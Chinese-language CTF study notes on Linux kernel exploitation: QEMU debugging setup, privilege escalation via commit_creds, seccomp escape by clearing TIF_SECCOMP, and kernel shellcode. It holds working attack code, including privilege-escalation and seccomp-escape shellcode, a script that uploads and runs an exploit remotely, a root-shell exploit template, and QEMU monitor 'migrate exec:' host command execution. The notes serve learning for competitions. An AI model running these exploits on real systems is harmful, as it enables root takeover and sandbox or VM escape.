- 1. kernel 环境搭建
- 2. kernel escalation
- 3. kernel race conditions
- 4. kernel seccomp escape
- 5. kernel shellcode
- 特典: kernel pwn tricks:
1. kernel 环境搭建
kernel环境搭建需要4个部分:
1. 编译器compiler: gcc,用于编译内核模块和内核
2. 内核 kernel: 无需多言,内核elf文件
3. 文件系统 filesystem: 用于存储,有了它,内核才可以存放各种文件。
4. 模拟器 emulator: 多数情况下指的是qemu,用于模拟执行内核
1.1 自安装
可参考我22年左右写的blog,https://wsxk.github.io/ubuntu_kernel%E7%8E%AF%E5%A2%83%E6%90%AD%E5%BB%BA/
自己安装是非常复杂的操作.
1.2 一键式脚本
pwn.college提供了一键式脚本:
https://github.com/pwncollege/pwnkernel/tree/main
直接运行即可,方便快捷~
考虑到仓库的更新时间,使用ubuntu22虚拟机会是个比较好的选择。
1.3 kernel debug
内核问题通常涉及到需要编写c代码并编译成静态可执行程序,然后打包进内核的文件系统中,才能执行。这样有一个问题,每次重新编写exp时,就要关闭内核,将exp打包进文件系统,再启动内核,太麻烦了,有一种解决办法
/usr/bin/qemu-system-x86_64 \
	-kernel linux-5.4/arch/x86/boot/bzImage \
	-initrd $PWD/initramfs.cpio.gz \
	-fsdev local,security_model=passthrough,id=fsdev0,path=$HOME \     #关键1
	-device virtio-9p-pci,id=fs0,fsdev=fsdev0,mount_tag=hostshare \    #关键2
	-nographic \
	-monitor none \
	-s \
	-append "console=ttyS0 nokaslr"
关键1和关键2两个参数相当于把宿主机的$HOME目录挂载到来宾机的$HOME目录下,这样我们在宿主机上编写程序后就可以快速开始调试,节省时间:

kernel调试的理想条件:
1. kernel携带debug symbols,即可以 b commit_creds直接下断点
2. kaslr关闭,即每次启动kernel的地址空间没有变化,方便调试
理论上来说,我们也可以通过gdb *0x401000调试用户态进程!
大伙感兴趣的话可以调试一下syscall的过程,这个过程对之后kernel的利用起到了非常大的作用
2. kernel escalation
安全的从用户态《-》内核态传输数据的函数如下:
copy_to_user(userspace_address, kernel_address, length);
copy_from_user(kernel_address, userspace_address, length);
但是kernel本质上也是代码,有代码就有漏洞!通常内核漏洞能够导致内核crash,内核卡死,权限提升,干扰其他进程等等,当然,我们关注的主要还是权限提升辣
2.1 内核标识进程权限的结构体
内核为每个运行的进程都保留了一个task_struct结构体,用于追踪进程的用户权限以及其他相关信息:
struct task_struct {
    struct thread_info    	thread_info;

    /* -1 unrunnable, 0 runnable, >0 stopped: */
    volatile long         	state;

    void                  	*stack;
    atomic_t              	usage;
	// ...
    int                   	prio;
    int                   	static_prio;
    int                   	normal_prio;
    unsigned int          	rt_priority;

    struct sched_info     	sched_info;

    struct list_head      	tasks;

    pid_t                 	pid;
    pid_t                 	tgid;

    /* Process credentials: */

    /* Objective and real subjective task credentials (COW): */
    const struct cred __rcu  *real_cred;

    /* Effective (overridable) subjective task credentials (COW): */
    const struct cred __rcu  *cred;
	// ...
};

struct cred {
    atomic_t    usage;
    kuid_t   	 uid;   	 /* real UID of the task */
    kgid_t   	 gid;   	 /* real GID of the task */
    kuid_t   	 suid;   	 /* saved UID of the task */
    kgid_t   	 sgid;   	 /* saved GID of the task */
    kuid_t   	 euid;   	 /* effective UID of the task */
    kgid_t   	 egid;   	 /* effective GID of the task */
    kuid_t   	 fsuid;   	 /* UID for VFS ops */
    kgid_t   	 fsgid;   	 /* GID for VFS ops */
    unsigned    securebits;    /* SUID-less security management */
    kernel_cap_t    cap_inheritable; /* caps our children can inherit */
    kernel_cap_t    cap_permitted;    /* caps we're permitted */
    kernel_cap_t    cap_effective;    /* caps we can actually use */
    kernel_cap_t    cap_bset;    /* capability bounding set */
    kernel_cap_t    cap_ambient;    /* Ambient capability set */
	// ...
};
理论上,我们只要能够操作kernel修改当前进程的cred结构体中的uid/euid为0,那么我们就能获得root权限!
2.2 获得root权限的方法
kernel提供了两个非常有用的api:
//准备一个cred结构体,当输入为0时,它返回一个root权限的cred!
struct cred * prepare_kernel_cred(struct task_struct *reference_task_struct)

//将获得的root cred提交,进程就会获得root权限
commit_creds(struct cred *)

//即,只要运行 commit_creds(prepare_kernel_cred(0));就能获得root权限!
//当然,内核还维护了一个初始结构体`init_cred`,即commit_creds(init_cred);也能获得root权限!
遇到获取kernel地址的问题时,可以参考章节# 获取kernel地址的方法
3. kernel race conditions
条件竞争是折磨的内核的巨大问题,原因在于每个kernel module都是倾向于多线程的程序(因为用户态有多个程序与内核模块交互是一个很常见的事情)
1. what happens if two devices open /dev/pwn-college simultaneously?
如果两个设备同时打开了kernel module,默认情况下是允许的!这种情况下如果你的kernel module写的不好,很有可能发生条件竞争漏洞

2. what happens if make_root.ko is removed while /proc/pwn-college is open
如果在kernel module被打开的情况下,卸载了内核模块,它们可能会在执行过程中消失或交换资源
4. kernel seccomp escape
seccomp本质上也是部署在kernel当中的,所以能够利用kernel的漏洞完成seccomp逃逸。
//回顾 ## 2.1 内核标识进程权限的结构体 章节中,task_struct有一个thread_info结构体
struct task_struct {
    struct thread_info    	thread_info;
}

struct thread_info {
    unsigned long flags;	/* low level flags */
    u32 status;		/* thread synchronous flags */
};
thread_info中的flags变量中有一个标志位TIF_SECCOMP,标志是否开启了seccomp
4.1 seccomp如何作用于syscall
在linux的syscall entry中,代码如下所示:
/*
	 * Handle seccomp.  regs->ip must be the original value.
	 * See seccomp_send_sigsys and Documentation/userspace-api/seccomp_filter.rst.
	 *
	 * We could optimize the seccomp disabled case, but performance
	 * here doesn't matter.
	 */
	regs->orig_ax = syscall_nr;
	regs->ax = -ENOSYS;
	tmp = secure_computing();
	if ((!tmp && regs->orig_ax != syscall_nr) || regs->ip != address) {
		warn_bad_vsyscall(KERN_DEBUG, regs,
				  "seccomp tried to change syscall nr or ip");
		do_exit(SIGSYS);
	}
而secure_computing的函数实现如下图所示:
static inline int secure_computing(void)
{
	if (unlikely(test_thread_flag(TIF_SECCOMP)))//关键函数,如果TIF_SECCOMP没有被设置,说明没有seccomp机制
		return  __secure_computing(NULL);
	return 0;
}
int __secure_computing(const struct seccomp_data *sd)
{
	// lots of stuff, then...

	this_syscall = sd ? sd->nr : syscall_get_nr(current, task_pt_regs(current));

	switch (mode) {
		case SECCOMP_MODE_STRICT:
			__secure_computing_strict(this_syscall);  /* may call do_exit */
			return 0;
		case SECCOMP_MODE_FILTER:
			return __seccomp_filter(this_syscall, sd, false);
		default:
			BUG();
	}
}
4.2 kernel中绕过seccomp的方法
只要在c语言中这么调用:
current_task_struct->thread_info.flags &= ~(1 << TIF_SECCOMP)
//The kernel points the segment register gs to the current task struct.
//所以gs寄存器指向current task struct
就能关闭seccomp机制~,具体实施措施如下:
1. 通过gs寄存器访问current->thread_info.flags
2. 清空TIF_SECCOMP 标志
5. kernel shellcode
在kernel中执行shellcode时,我们可以直接使用kernel提供的api帮我们解决问题!

5.1 如何调用kernel api
正常的call需要一个32位的偏移量来执行代码
我们可以执行绝对值跳转:
mov rax, 0xffff414142424242
call rax
5.2 编写seccomp逃逸相关的代码
先前提到,内核用gs寄存器指向当前进程的current task struct
在c内核开发中,我们可以用current速记宏来代表当前进程的current task struct
在shellcode中,我们要如何代表它呢?直接抄作业就行了!
利用速记宏,开发一下内核代码,将其编译成二进制,查看他的汇编:

实操步骤如下:
内核模块代码:
// simple.c
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/cred.h>
MODULE_LICENSE("GPL");
void * test_get_thread_info_flags_addr(void){
return ¤t->thread_info.flags;
}
unsigned long test_get_seccomp_flag(void){
return TIF_SECCOMP;
}
void * test_seccomp_escape(void){
clear_thread_flag(TIF_SECCOMP);
}
makefile文件:
obj-m += simple.o
KDIR ?= /home/wsxk/Desktop/pwnkernel/linux-5.4 #你的linux源码目录
PWD  := $(shell pwd)

all:
	$(MAKE) -C $(KDIR) M=$(PWD) modules
clean:
	$(MAKE) -C $(KDIR) M=$(PWD) clean
直接执行make命令后,可以看到内核代码:
 需要注意的是,实际上current->thread_info.flags不是gs:0x0的位置,我们需要手动确定其偏移:可以通过
p/x ¤t_task在gdb中查看偏移
或者,将编译好的驱动通过insmod安装到内核当中,可以通过gdb调试获取相应位置:
5.3 常见的kernel shellcode
5.3.1 权限提升
先前提到,权限提升通常是执行commit_creds(init_cred)来完成,所以在能够在内核态下执行shellcode时,我们可以编写shellcode执行commit_creds(init_cred)即可完成提权。
__attribute__((naked,noinline)) void privilege_escalation_kernel_shellcode(){
    __asm__ (
        "mov rbx, 0xffffffff810895e0;" //prepare_kernel_cred_addr
        "mov rdi, 0;"
        "call rbx;"     //prepare_kernel_cred(0)
        "mov rdi, rax;"
        "mov rbx, 0xffffffff810892c0;" //commit_creds_addr
        "call rbx;"
        "nop;"
        "ret;"
    );
}
// gcc -fcf-protection=none -masm=intel  xxx.c -o xxx
// -fcf-protection=none 可以去除函数开头的endbr64指令,__attribute__((naked,noinline)) 会让编译器忽略给该函数添加栈帧操作
5.3.2 seccomp逃逸
用#5.2节提到的方法,我们需要自己编译一个内核模块:

如果你觉得编译内核太麻烦了,这里有其他方法:commit_cred函数里会用到current宏,所以我们可以直接查看commit_cred函数的汇编即可获取其位置
 gdb可以通过
p {struct task_struct} ($gs_base+0x15d00)来查看结构体:


随后,可以利用pwntools的汇编模块来帮助我们生成shellcode:
from pwn import *
context.arch = 'amd64'
context.os = 'linux'

escape_seccomp_shellcode = """
mov    rax,QWORD PTR gs:0x15d00
and    QWORD PTR [rax],0xfffffffffffffeff
ret
"""

execute_shellcode = f"""
/*write escape_seccomp_shellcode into kernel_module*/
mov rax, SYS_write
mov rdi, 3
lea rsi, [rip+escape_seccomp_shellcode]
mov rdx, {len(asm(escape_seccomp_shellcode))}
syscall

/*get flag*/
mov rax, SYS_open
lea rdi, [rip+file_name]
mov rsi, O_RDONLY
mov rdx, 511
syscall

mov rdi, rax
lea rsi, [rip+buffer]
mov rdx, 0x200
mov rax, SYS_read
syscall

mov rdi, 1 #out_fd
lea rsi, [rip+buffer]
mov rdx, 0x200
mov rax, SYS_write
syscall

mov rax, SYS_exit
syscall

escape_seccomp_shellcode:
{escape_seccomp_shellcode}

.align 8
file_name:
.string "/flag"
.align 8
buffer:
.space 0x200
"""

bytes_io = asm(execute_shellcode)
f = open("./shellcode.bin","wb")
f.write(bytes_io)
f.close()
5.3.3 run_cmd
run_cmd虽然说能在内核态下执行任意指令,但是像/bin/sh -c '/bin/cat /flag > /tmp/flag'的指令是不能执行的。指令无效的原因可能是分割字符串出现的问题。
 源码如上
源码如上
但是,/usr/bin/chmod +777 /flag是有效的。
特典: kernel pwn tricks:
这些特典或许不能帮助我们理解kernel,但是可以帮助我们ctf题目中快速拿分!
特典一:qemu monitor模式
QEMU monitor 是 QEMU 内置的一个交互式控制台窗口,主要用于监控和管理虚拟机的状态。由于 Linux kernel pwn 题目通常使用 QEMU 创建虚拟机环境,因此若是未禁止选手对 QEMU monitor 的访问,则选手可以直接获得整个虚拟机的访问权限。同时,由于 QEMU monitor 支持在 host 侧执行命令,因此也可以直接读取题目环境中的 flag,这同时意味着我们还能可以利用 QEMU monitor 完成虚拟化逃逸。
对于出题人而言,应当时刻保证 QEMU 的参数包含一行 -monitor none 或是 -monitor /dev/null 以确保选手无法访问 QEMU monitor。
通常情况下,进入 QEMU monitor 的方法如下:
1. 首先同时按下 CTRL + A
2. 接下来按 C
使用 pwntools 脚本时,可以通过发送 "\x01c" 完成,例如:
p = remote("localhost", 11451)
p.send(b"\x01c")
在 QEMU monitor 当中有一条比较好用的指令叫做migrate,其支持我们执行特定的 URI:
(qemu) help migrate
migrate [-d] [-r] uri -- migrate to URI (using -d to not wait for completion)
                         -r to resume a paused postcopy migration
其中,URI 可以是 'exec:<command>' 或 tcp:<ip:port>,前者支持我们直接在宿主机上执行命令,例如下面的命令在宿主机上执行了 ls 命令:
migrate "exec: sh -c ls"
有的时候可能会由于一些特殊原因遇到没有输出的情况,这个时候可以尝试将 stdout 重定向至 stderr,例如:
(qemu) migrate "exec: whoami"
qemu-system-x86_64: failed to save SaveStateEntry with id(name): 2(ram): -5
qemu-system-x86_64: Unable to write to command: Broken pipe
qemu-system-x86_64: Unable to write to command: Broken pipe
(qemu) migrate "exec: whoami 1>&2"
arttnba3
qemu-system-x86_64: failed to save SaveStateEntry with id(name): 2(ram): -5
qemu-system-x86_64: Unable to write to command: Broken pipe
qemu-system-x86_64: Unable to write to command: Broken pipe
(qemu)
https://ctf-wiki.org/pwn/linux/kernel-mode/exploitation/tricks/qemu-monitor/

特典二:如何找到kernel api地址
对于开启了kaslr的题目,想办法获取kernel地址是非常重要的:
0. 内核没开启kaslr(可以通过cat /proc/cmdline确认)
/proc/cmdline 是 procfs 里的一条只读“虚拟文件”,内容就是这次开机时 bootloader 传给内核的命令行参数(一整行,空格分隔)。拿它来判断是否带了 nokaslr、console=...、root=... 等启动参数。

1. cat /proc/kallsym

2. cat /proc/modules

3. cat /sys/module/xxxx/sections/.text

4. 如果你能造成内核panic的话,打印报错信息时的r11寄存器就是内存地址

5. dmesg会打印内核日志,有的可能会打印出内核地址
 如果以上办法都不行,我们可能需要想办法去leak 地址。
特典三: kernel pwn远程传文件脚本
我直接超了这位佬的脚本.jpg
https://arttnba3.cn/2021/03/03/PWN-0X00-LINUX-KERNEL-PWN-PART-I/#0x00-%E7%BB%AA%E8%AE%BA
from pwn import *
import base64
#context.log_level = "debug"

with open("./exp", "rb") as f:
    exp = base64.b64encode(f.read())

p = remote("127.0.0.1", 11451)
#p = process('./run.sh')
try_count = 1
while True:
    p.sendline()
    p.recvuntil("/ $")

    count = 0
    for i in range(0, len(exp), 0x200):
        p.sendline("echo -n \"" + exp[i:i + 0x200].decode() + "\" >> /tmp/b64_exp")
        count += 1
        log.info("count: " + str(count))

    for i in range(count):
        p.recvuntil("/ $")

    p.sendline("cat /tmp/b64_exp | base64 -d > /tmp/exploit")
    p.sendline("chmod +x /tmp/exploit")
    p.sendline("/tmp/exploit ")
    break

p.interactive()
特点四: kernel pwn模板
// gcc -fcf-protection=none -masm=intel -static xxx.c -o xxx
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <fcntl.h>  // define open, O_RDONLY, O_WRONLY, O_CREAT
#include <unistd.h> // read, write
#include <sys/ioctl.h> // ioctl

__attribute__((naked, noinline)) void privilege_escalation_kernel_shellcode(){
    __asm__ (
        "mov rbx, 0xffffffff810895e0;" //prepare_kernel_cred_addr
        "mov rdi, 0;"
        "call rbx;"     //prepare_kernel_cred(0)
        "mov rdi, rax;"
        "mov rbx, 0xffffffff810892c0;" //commit_creds_addr
        "call rbx;"
        "nop;"
        "ret;"
    );
}

void get_root(){
    if(getuid()!=0){
        printf("failed to get root!\n");
        exit(0);
    }
    printf("get root success! execve shell....\n");
    system("/bin/sh");
    exit(0); //exit normally
}